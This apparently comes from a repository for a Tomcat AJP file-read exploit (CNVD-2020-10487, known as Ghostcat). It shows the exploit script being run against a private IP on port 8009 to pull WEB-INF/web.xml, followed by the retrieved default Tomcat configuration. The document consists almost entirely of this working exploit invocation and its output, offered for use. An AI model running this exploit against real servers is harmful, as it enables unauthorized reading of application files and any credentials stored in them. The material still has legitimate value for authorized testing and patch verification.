 CNVD-2020-10487-Tomcat-Ajp-lfi-master % python CNVD-2020-10487-Tomcat-Ajp-lfi.py 10.211.55.15 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://10.211.55.15:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>